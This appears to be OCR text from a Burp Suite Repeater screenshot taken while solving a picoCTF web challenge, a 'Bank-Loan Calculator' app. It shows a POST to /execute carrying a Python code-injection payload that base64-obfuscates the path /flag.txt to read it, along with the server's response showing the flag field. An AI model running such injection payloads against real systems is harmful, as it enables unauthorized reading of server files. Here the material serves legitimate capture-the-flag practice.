 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 4 × 5 × 6 × +
Send Cancel < > Target: http://shape-facility.picoctf.net:56052 HTTP/1
Request
Pretty Raw Hex \n
1 POST /execute HTTP/1.1
2 Host: shape-facility.picoctf.net:56052
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://shape-facility.picoctf.net:56052/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 80
10 Origin: http://shape-facility.picoctf.net:56052
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 code=open(__import__('base64').b64decode('L2ZsYWcudHh0').decode('utf-8')).read()
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.6 Python/3.8.10
3 Date: Wed, 12 Mar 2025 18:34:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 577
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Execution Result
</title>
14 <link rel="stylesheet" href="/static/bootstrap.min.css">
15 <link rel="stylesheet" href="/static/styles.css">
16 </head>
17 <body>
18 <div class="container">
19 <h1 class="mb-4 text-center">
Bank-Loan Calculator
</h1>
20 <div class="result">
21 <p>
Result: picoCTF{ }
</p>
22 <a href="/">
Go back
</a>
23 </div>
24 </div>
25 </body>
26 </html>
Search 0 highlights
Inspector
Selection 75 (0x4b)
Selected text
open(__import__('base64').b64decode(
'L2ZsYWcudHh0').decode('utf-8')).rea
d()
Decoded from: URL encoding
open(__import__('base64').b64decode(
'L2ZsYWcudHh0').decode('utf-8')).rea
d()
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 13
Response headers 5
Inspector
Notes
Done 751 bytes | 150 millis
Event log (16) All issues Memory: 132.0MB